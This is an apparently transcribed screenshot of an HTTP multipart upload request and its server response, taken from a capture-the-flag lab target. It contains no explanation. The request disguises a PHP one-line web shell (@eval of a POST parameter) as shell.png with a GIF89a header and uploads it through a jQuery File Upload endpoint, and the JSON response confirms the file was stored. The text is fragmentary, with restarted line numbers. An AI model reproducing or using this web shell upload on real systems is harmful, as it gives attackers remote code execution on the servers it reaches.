 administrator_path=
http%3A%2F%2Feci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com%2F;
administrator_document_path=%2F
13 Connection: close
14
15 ------WebKitFormBoundarymmkUUweCbfkXUygT
16 Content-Disposition: form-data; name="path"
17
18 /
19 ------WebKitFormBoundarymmkUUweCbfkXUygT
20 Content-Disposition: form-data; name="unique_name"
21
22 true
23 ------WebKitFormBoundarymmkUUweCbfkXUygT
24 Content-Disposition: form-data; name="resize_width"
25
26
27 ------WebKitFormBoundarymmkUUweCbfkXUygT
28 Content-Disposition: form-data; name="resize_height"
29
30
31 ------WebKitFormBoundarymmkUUweCbfkXUygT
32 Content-Disposition: form-data; name="crop"
33
34
35 ------WebKitFormBoundarymmkUUweCbfkXUygT
36 Content-Disposition: form-data; name="compress"
37
38
39 ------WebKitFormBoundarymmkUUweCbfkXUygT
40 Content-Disposition: form-data; name="files[]"; filename="shell.png"
41 Content-Type: image/png
42
43 GIF89a
44 <?php @eval($_POST['a']);?>
45 ------WebKitFormBoundarymmkUUweCbfkXUygT--
46
5 Connection: close
6 Set-Cookie: country=us; path=/
7 Set-Cookie: language=en; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Disposition: inline; filename="files.json"
12 X-Content-Type-Options: nosniff
13 Access-Control-Allow-Origin: *
14 Access-Control-Allow-Credentials: false
15 Access-Control-Allow-Methods: OPTIONS, HEAD, GET, POST, PUT, PATCH, DELETE
16 Access-Control-Allow-Headers: Content-Type, Content-Range,
Content-Disposition
17 Vary: Accept
18
19 {
"files":[
{
"name":"shell_1703405604.png",
"size":35,
"type":"image\/png",
"url":"..\/..\/..\/..\/media\/\/\/shell_1703405604.png",
"error":"Failed to resize image (original)",
"deleteUrl":
"http:\/\/eci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com\/js\/jquer
y_file_upload\/server\/php\/?file=shell_1703405604.png",
"deleteType":"DELETE"
}
]
}